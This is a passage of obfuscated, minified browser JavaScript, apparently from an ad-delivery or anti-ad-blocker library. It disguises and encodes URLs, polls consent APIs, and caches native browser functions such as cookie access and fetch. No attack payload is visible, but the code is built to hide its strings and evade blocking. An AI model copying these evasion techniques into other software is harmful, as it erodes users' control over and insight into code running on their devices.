0),(0,i.A)(this,e(542),!1),(0,i.A)(this,e(3326),0)}[r(924)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(924)](this[e(2435)]))return t(!1);this[e(3326)]&&window[e(2586)](this[e(3326)]),this[e(3326)]=o.A[e(559)](window)[e(1997)][e(2965)](window,(()=>{const n=e;if(this[n(542)])return void window[n(2586)](this[n(3326)]);if(!this[n(2435)]||!o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)]))return window[n(2586)](this[n(3326)]),t(!1);this[n(1835)]=new MessageChannel,this[n(1835)][n(2750)][n(2305)]=e=>{const r=n,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](e);if(r(2363)==typeof i&&(0,s._)(i)){this[r(542)]=!0;const e=(0,s.ks)(i);e===u[r(430)]?t(!0):e===u[r(1100)]&&t(!1)}};const r=(0,s.md)(u[n(3036)]);o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)])[n(3248)](r,"*",[this[n(1835)][n(468)]])}),200),o.A[e(559)](window)[e(3136)][e(2965)](window,(()=>{const n=e;this[n(542)]||(window[n(2586)](this[n(3326)]),t(!1))}),3e3)}))}[r(1707)](){const t=r;this[t(3326)]&&window[t(2586)](this[t(3326)]),this[t(1835)][t(2750)][t(2305)]=null,this[t(1835)][t(468)][t(2305)]=null}static[r(340)](t){const e=r;o.A[e(559)](t)[e(1170)][e(2965)](t,e(1021),(async n=>{const r=e,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](n);if(r(2363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3036)]&&a!==this[r(505)])return;const c=n[r(2210)][0];c[r(3248)]((0,s.md)(u[r(462)]));const d=await l[r(2658)](t[r(2520)])?u[r(430)]:u[r(1100)];c[r(3248)]((0,s.md)(d))}))}}(0,i.A)(u,r(3036),r(1390)),(0,i.A)(u,r(505),r(2301)),(0,i.A)(u,r(462),r(2609)),(0,i.A)(u,r(430),r(1240)),(0,i.A)(u,r(1100),r(2525))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1347)](t){this[r(2616)]=t}static[r(559)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(1061)](t)}catch(t){return""}}static[r(1346)](t,e){const n=r;let i=!(arguments[n(1659)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1659)]>3&&void 0!==arguments[3]?arguments[3]:n(2452);try{if(i&&(t=a(t)),!this[n(2616)])return window[s][n(1765)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(922)]?Date[t(2288)]()-o>e?r(new Error(t(1441))):setTimeout(s,50):n(window[t(922)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1258)!==t[i(3360)]&&i(1562)!==t[i(3360)]||e&&!t[i(2397)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(922)])||void 0===o||o[r(2965)](s,r(1492),2,(()=>{}),t[r(531)])}catch{}n(t)}};null===(s=(a=window)[i(922)])||void 0===s||s[i(2965)](a,i(1888),2,u),setTimeout((()=>{c||r(new Error(i(2526)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(3249)])||void 0===r?void 0:r[e(890)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1912));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(1751)]?Date[t(2288)]()-o>e?r(new Error(t(975))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1751)])||void 0===r||r[e(2965)](i,e(1888),((t,r)=>{const i=e;r&&t&&(i(2778)===t[i(726)]||i(3399)===t[i(726)])&&n(t)})),null===(o=(s=window)[e(1751)])||void 0===o||o[e(2965)](s,e(2312),((t,r)=>{r&&t&&n({eventName:e(2047),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2802)](t)}return{result:await Promise[r(2475)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1765)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3091)]((t=>{}))}catch(t){}}static[r(1828)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(3059)](t)}catch(t){}}}(0,i.A)(s,r(2616),!1);const a=t=>""[r(2008)](window[r(1768)][r(2581)],r(2089))[r(2008)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(1888)](t(2978),o)}function a(){const t=a1x;window[t(1492)](t(2978),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3253)](HTMLIFrameElement[r(3325)],r(2423)),XMLHttpRequest_open:()=>a(window,r(1476),r(1795)),Window_decodeURIComponent:()=>a(window,r(2018),r(972)),Window_fetch:()=>a(window,r(2018),r(2370)),Element_setAttribute:()=>a(window,r(1082),r(1126)),EventTarget_addEventListener:()=>a(window,r(2676),r(1888))},o=r(2971)+window[r(2696)](window[r(1768)][r(1068)]),s={get(){return this[r(2499)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1259)===e[i(1665)]()?t[n]:i(2520)===e?null===(o=t[i(2520)])||void 0===o?void 0:o[n]:i(1584)===e?null===(s=t[i(1584)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3325)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2016)]=()=>e(339),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(3197)]&&t();!document[e(3197)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2522)]=t,this[n(3197)]=e}}class s{static[r(2419)](t,e){const n=r;let s=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2800)]=t=>{const e=a;4===n[e(2999)]&&r(new o(n[e(2522)],n[e(2264)]))},n[a(1795)](t,e),n[a(1899)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3156)]("")[e(417)]((t=>n[e(1607)][e(742)](t)?String[e(1164)](n[e(1595)])+o(n[e(1607)],n[e(2283)],t):n[e(792)][e(742)](t)?String[e(1164)](n[e(2496)])+o(n[e(792)],n[e(1781)],t):o(n[e(691)],n[e(358)],t)))[e(998)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(649)](0,4));if(!n)throw new Error(e(1589)+t);const i=t[e(649)](4);let o=0;return i[e(3156)]("")[e(417)]((t=>{const r=e;if(0==o&&t===String[r(1164)](n[r(1595)]))return o=1,"";if(0==o&&t===String[r(1164)](n[r(2496)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2283)][r(742)](t)?s(n[r(1607)],n[r(2283)],t):s(n[r(691)],n[r(358)],t)+t;if(2==e)return n[r(1781)][r(742)](t)?s(n[r(792)],n[r(1781)],t):s(n[r(691)],n[r(358)],t)+t;throw new Error(r(1022)+e)}return s(n[r(691)],n[r(358)],t)}))[e(998)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return t[r(742)](n)?e[t[r(1e3)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return e[r(742)](n)?t[e[r(1e3)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2367)]((e=>e.id===t)):i.A[e(572)]?c[0]:o.A[e(1233)](c)}function a(t){const e=a1x,n=[e(1002),e(1156),e(2247),e(2282),e(2340),e(2794),e(1439),e(1730),e(825)],r={};for(let i=0;i<n[e(1659)];i++){const o=t[i];r[atob(n[i])]=e(2363)==typeof o?atob(o):o}return r}const c=[[r(1148),r(1884),r(2735),117,r(2687),r(1518),57,r(1504),r(1710)],[r(1826),r(2020),r(2404),117,r(2602),r(2145),115,r(1789),r(598)],[r(1367),r(1876),r(1733),97,r(597),r(2357),114,r(1534),r(3171)],[r(1569),r(786),r(2116),106,r(2032),r(2204),53,r(1453),r(2624)]][r(417)]((t=>a(t))),l=[[r(466),r(1063),r(1947),119,r(1123),r(2196),102,r(661),r(662)],[r(2651),r(1477),r(3078),57,r(1058),r(1107),101,r(2106),r(393)],[r(2547),r(621),r(3376),102,r(945),r(1099),56,r(1342),r(1519)],[r(3058),r(2064),r(2149),97,r(3225),r(779),115,r(866),r(434)],[r(2290),r(2716),r(644),121,r(3327),r(3097),110,r(3114),r(1037)],[r(2217),r(919),r(2407),118,r(1086),r(3189),115,r(3347),r(1007)],[r(1906),r(1447),r(1009),112,r(3187),r(2171),114,r(1296),r(2518)],[r(2161),r(765),r(387),107,r(3371),r(1161),104,r(3119),r(1913)],[r(895),r(1838),r(2467),115,r(1750),r(3110),104,r(771),r(1064)],[r(2017),r(1132),r(431),97,r(2505),r(2093),101,r(1809),r(2535)],[r(883),r(2143),r(1277),106,r(911),r(404),107,r(1744),r(1632)],[r(1857),r(1786),r(2714),102,r(2592),r(2390),57,r(3005),r(3184)],[r(2897),r(398),r(1959),103,r(1493),r(514),97,r(3264),r(515)],[r(901),r(1639),r(1596),56,r(2528),r(1944),49,r(2432),r(978)],[r(2431),r(831),r(1209),111,r(2573),r(2009),104,r(956),r(2241)],[r(1655),r(599),r(1028),107,r(687),r(864),50,r(867),r(2678)]][r(417)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1438)]||t[e(2051)]||t[e(2401)]||t[e(534)]||t[e(1715)]||t[e(718)]||t[e(2762)]||t[e(1451)]||t[e(1036)]||t[e(736)]||t[e(3068)]||t[e(1911)]||t[e(1877)]||t[e(1142)]||t[e(2450)]||t[e(2117)]||t[e(1625)]||t[e(1986)]||t[e(2726)]||t[e(3291)]||t[e(1839)]||t[e(777)]||t[e(3148)]||t[e(929)])}const c=[r(1196),r(2656),r(841),r(2807),r(510),r(3148),r(2399),r(3307),r(1451),r(1821),r(1338),r(1036),r(736),r(2172),r(3042),r(1017),r(1601),r(853),r(3210),r(1371),r(934),r(3300),r(1143),r(1151),r(2640),r(3131),r(3043),r(1715),r(2983),r(957),r(2442),r(2762),r(3068),r(2401),r(534),r(1911),r(718),r(3368),r(1877),r(1142),r(2450),r(2157),r(1796),r(3066),r(2473),r(2342),r(2117),r(1625),r(1986),r(2726),r(3291),r(1839),r(899),r(777),r(929),r(653),r(1605)];function l(t){return void 0===t?-1:c[r(1e3)](t)}function u(t){const e=r,n=o.A[e(1407)](t),i=s.A[e(2427)](),a=n[e(1370)](e(2532),'"'[e(2008)](i,'"')),c=JSON[e(2025)](a);return c[e(492)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))||e(1649)===i.A[e(559)](e(2787),!1)||e(3349)!==i.A[e(559)](e(2787),!1)&&Math[e(2090)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(878)])&&(null===(n=t[e(878)][e(1004)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1814)])&&(null===(i=null==e?void 0:e[n(2781)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2749)]||!(e(3294)in window[e(2749)]))return!1;const n=window[e(2749)][e(3294)];return!(!n[e(2311)]||!n[e(1547)])&&n[e(2311)]/n[e(1547)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1932)==typeof window,c=r(1872),l=r(2212),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(559)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2825)](t,e);return a||(d[n(1346)](t,m),h[n(1346)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(693));const n=b(t);if(!a){const n=h[e(559)](t);if(n)return n}const o=t[e(649)](2===n?l[e(1659)]:c[e(1659)]),s=i.A[e(1407)](o);return a||(h[e(1346)](t,s),d[e(1346)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3343));if(t[e(1431)](c))return 1;if(t[e(1431)](l)){if(t[e(1659)]<l[e(1659)]+4)throw new Error(e(1686)[e(2008)](t));const n=t[e(649)](l[e(1659)],l[e(1659)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1563)[e(2008)](t))}throw new Error(e(3047)[e(2008)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2240),p=r(2648),f=r(2908),g=r(3118),b=r(1916),w=r(2904),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1618)]);let x=function(t){const e=r;return t[e(464)]=e(3310),t[e(2930)]=e(2925),t[e(2126)]=e(3082),t[e(2211)]=e(2259),t[e(1359)]="m",t[e(1927)]="n",t}({});function k(t){const e=r;return Array[e(3161)](t[e(1220)][e(2243)]())[e(2591)]((t=>e(2445)!=t))[e(1659)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(1659)];r++)n=n>>>8^A[255&(n^t[e(351)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3156)](".")[n(2591)]((t=>""!==t))[n(1023)]()[n(417)]((t=>z(t+e)%1e3))[n(998)]("/")}const S=r(1374),M=r(2659),E=r(2439);function T(t){const e=r;return e(2599)===t[e(1618)]||e(3282)===t[e(1618)]}function N(t){const e=r;return e(2388)===t[e(1618)]}function L(t){const e=r,{url:n,kind:i=x[e(464)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2363)==typeof n&&n[e(742)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2903)](n))return n;let A=O(n,s);if(e(2287)!==A[e(1387)]&&e(576)!==A[e(1387)])return A[e(1068)];if(e(2652)===A[e(1989)])return A[e(1068)];if(e(2148)===A[e(1989)])return A[e(1068)];if(/^\/_game-files(?:\/|$)/[e(2903)](A[e(2317)])&&(e(2788)===A[e(1989)]||A[e(1989)][e(1485)](e(2274))||e(2913)===A[e(1989)]||A[e(1989)][e(1485)](e(1648))))return A[e(1068)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?L({...t,url:n}):A[e(1068)]}let N=(0,u.Vq)(v);var C,j;(-1!==N||(0,u.az)(t[e(2137)],v))&&(N=null!==(C=null===(j=t[e(2044)])||void 0===j?void 0:j[e(798)])&&void 0!==C?C:z(t[e(2137)][e(1532)]+A[e(3315)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(764)===A[e(2317)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(3094)===A[e(2317)]&&(A=new URL(W));const D=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(2383)===A[e(2317)]&&(A=new URL(D)),i===x[e(2930)]&&A[e(1068)][e(1431)](e(428))&&(A[e(1387)]=e(576));const F=i[e(1035)](0);[e(3001),e(2890),e(1559),U,W,D][e(2367)]((t=>t===A[e(1068)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(3143)];R[e(1431)]("?")&&(R=R[e(2850)](1)),R&&(A[e(3143)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2044)]={...t[e(2044)],configIndex:h[e(2617)]}),t[e(2044)]&&A[e(1220)][e(1346)](E,JSON[e(1853)](t[e(2044)]));const P=A[e(907)];let H;if(A[e(907)]="","v7"===h[e(1618)]||"v8"===h[e(1618)]){let t,n;void 0===h[e(1246)]&&h[e(1578)]?(A[e(1220)][e(1346)](S,e(1649)),n=Math[e(1657)](d.xm[e(1659)]*Math[e(2090)]())[e(2016)](),t=""[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()))):(n=(0,d.Y_)(h[e(1246)])[e(2016)](),t=_(A[e(1989)],h[e(1532)]));const r=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());if("v7"===h[e(1618)])H=[v,m,h[e(1532)],n,t,F,r];else{if("v8"!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));H=[v,p,h[e(1532)],n,t,F,r]}}else if("v9"===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,f,h[e(1532)],t,F,n]}else if(e(2599)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,g,h[e(1532)],t,F,n]}else if(e(3282)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,b,h[e(1532)],t,F,n]}else{if(e(2388)!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));{const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,w,h[e(1532)],t,F,n]}}return""[e(2008)](H[e(998)]("/"))[e(2008)](function(t,n){const r=e;return function(t){const e=a1x;return e(2218)===t[e(2317)]||e(476)===t[e(2317)]||e(535)===t[e(2317)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2903)](t[e(1068)])||!(e(2608)!==t[e(1989)]&&e(988)!==t[e(1989)]&&e(900)!==t[e(1989)]&&e(2291)!==t[e(1989)]&&e(2015)!==t[e(1989)]||!t[e(2317)][e(1431)](e(1167))&&!t[e(2317)][e(1431)](e(3403)))||e(2807)===n&&e(1019)===t[e(1989)]&&e(2669)===t[e(2317)]||e(931)===t[e(1989)]&&e(2487)===t[e(2317)]||e(2668)===t[e(1989)]&&e(1759)===t[e(2317)]||e(1586)===t[e(1989)]&&e(2898)===t[e(2317)]}(t)?r(1695)[r(2008)](l.A[r(2427)]()):function(t){const e=r;return e(3094)===t[e(2317)]||t[e(2317)][e(1431)](e(636))}(t)?r(1194)[r(2008)](Math[r(2266)](y)):""}(A,e(1246)in h?h[e(1246)]:void 0))+P}function C(t){const e=r;return x[e(464)][e(742)](t)?x[e(464)]:x[e(2930)][e(742)](t)?x[e(2930)]:x[e(2126)][e(742)](t)?x[e(2126)]:x[e(2211)][e(742)](t)?x[e(2211)]:x[e(1359)][e(742)](t)?x[e(1359)]:x[e(1927)][e(742)](t)?x[e(1927)]:null}function B(t){const e=r;if(!t)throw new Error(e(1555));const n=(t=O(t))[e(2317)][e(3156)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v7",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===p){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v8",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===f){if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1659)]-2])}else if(o===g){var l;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],s={version:e(2599),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else if(o===b){var u;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:e(3282),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else{if(o!==w)throw new Error(e(986)[e(2008)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2317)][n(3156)]("/",5),i=new URL(atob(r));if(n(576)!==i[n(1387)])return;return i[n(907)]=t[n(907)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2388),originalHostname:r[e(1989)],isMainFrame:!0},originalUrl:r[e(2784)][e(1068)],kind:x[e(2930)]};if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const o=U(n[n[e(1659)]-1]);a=o[e(2784)],c=o[e(2044)],s={version:e(2388),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1659)]-2])}}if(!i)throw new Error(e(3254)[e(2008)](t));if(k(t)){t[e(1220)][e(2080)](e(2445));for(const[n,r]of Array[e(3161)](t[e(1220)][e(1580)]()))a[e(1220)][e(1346)](n,r)}const h=[];for(const[t,n]of a[e(1220)][e(1580)]())n===M?h[e(3071)](t):h[e(3071)](t+"="+n);return a[e(3143)]=h[e(998)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1068)]+t[e(907)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(920)]((t=>i[e(2317)][e(1431)]("/"[e(2008)](t,"/")))))return!1;const o=i[e(2317)][e(3156)]("/"),a=o[1];if([m,p][e(742)](a)){if(o[e(1659)]<7)return!1}else if(a===f){if(o[e(1659)]<6)return!1}else if(a===g){if(o[e(1659)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1659)]<6)return!1}const c=null===(n=o[o[e(1659)]-1])||void 0===n?void 0:n[e(649)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1932)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2363)==typeof t&&[n(1678),n(1463),n(1060),n(1867),n(992),n(3085),n(1075)][n(920)]((e=>t[n(1431)](e)))?new URL(t):n(2363)==typeof t&&j?new URL(t,e):n(2363)!=typeof t||j?O(t[n(2016)]()):t[n(1431)](n(2795))||t[n(1431)](n(1788))?new URL(t):(I(e=e||i.A[n(559)](window)[n(3077)][n(559)][n(2506)](window[n(2520)]))&&(e=B(e)[n(2784)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1407)](t)),i=e(1649)===n[e(1220)][e(559)](S);n[e(1220)][e(2080)](S);const s=n[e(1220)][e(559)](E);let a;if(s){try{a=JSON[e(2025)](s)}catch(t){}n[e(1220)][e(2080)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(1659)];r<i;r++)n=(n<<5)-n+t[e(351)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1932)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(425)]||(s[t(425)]=c(null)),s[t(425)];{e||(e=window);const n=i.A[t(1257)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1257)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1977),r(1281)),CSSStyleDeclaration_getPropertyValue:d(t,r(1977),r(1302)),CSSStyleDeclaration_setProperty:d(t,r(1977),r(728)),CSSStyleSheet_insertRule:d(t,r(1115),r(1702)),CSSStyleSheet_replaceSync:d(t,r(1115),r(782)),DocumentFragment_getElementById:d(t,r(1033),r(2053)),DocumentFragment_querySelector:d(t,r(1033),r(2956)),DocumentFragment_querySelectorAll:d(t,r(1033),r(1244)),Document_cookie:u(t,r(1903),r(2493)),Document_createElement:d(t,r(1903),r(2643)),Document_getElementById:d(t,r(1903),r(2053)),document_getElementById:d(t,r(2520),r(2053)),Document_getElementsByTagName:d(t,r(1903),r(1328)),Document_querySelector:d(t,r(1903),r(2956)),Document_querySelectorAll:d(t,r(1903),r(1244)),Document_getElementsByClassName:d(t,r(1903),r(2355)),Document_write:d(t,r(1903),r(580)),Document_writeln:d(t,r(1903),r(1887)),Document_referrer:u(t,r(1903),r(1293)),Document_URL:u(t,r(1903),r(3380)),DOMParser_parseFromString:d(t,r(1886),r(1791)),Element_ariaLabel:u(t,r(1082),r(3079)),Element_attributes:u(t,r(1082),r(1163)),Element_classList:u(t,r(1082),r(948)),Element_className:u(t,r(1082),r(2427)),Element_closest:d(t,r(1082),r(1034)),Element_getAttribute:d(t,r(1082),r(2470)),Element_getBoundingClientRect:d(t,r(1082),r(1675)),Element_getElementsByClassName:d(t,r(1082),r(2355)),Element_hasAttribute:d(t,r(1082),r(427)),Element_id:u(t,r(1082),"id"),Element_tagName:u(t,r(1082),r(1837)),Element_innerHTML:u(t,r(1082),r(3365)),Element_outerHTML:u(t,r(1082),r(3266)),Element_insertAdjacentElement:d(t,r(1082),r(2546)),Element_insertAdjacentHTML:d(t,r(1082),r(1177)),Element_querySelector:d(t,r(1082),r(2956)),Element_querySelectorAll:d(t,r(1082),r(1244)),Element_removeAttribute:d(t,r(1082),r(2905)),Element_setAttribute:d(t,r(1082),r(1126)),Element_setAttributeNS:d(t,r(1082),r(1742)),Element_setHTMLUnsafe:d(t,r(1082),r(2297)),Element_matches:d(t,r(1082),r(2002)),Event_stopPropagation:d(t,r(607),r(2737)),Event_stopImmediatePropagation:d(t,r(607),r(1062)),EventTarget_addEventListener:d(t,r(2676),r(1888)),EventTarget_removeEventListener:d(t,r(2676),r(1492)),Function_toString:d(t,r(1250),r(2016)),History_replaceState:d(t,r(2639),r(1179)),HTMLAnchorElement_attributionSrc:u(t,r(453),r(1391)),HTMLAnchorElement_href:u(t,r(453),r(1068)),HTMLAnchorElement_protocol:u(t,r(453),r(1387)),HTMLAnchorElement_hostname:u(t,r(453),r(1989)),HTMLAnchorElement_port:u(t,r(453),r(1963)),HTMLAnchorElement_pathname:u(t,r(453),r(2317)),HTMLAnchorElement_hash:u(t,r(453),r(907)),HTMLAnchorElement_host:u(t,r(453)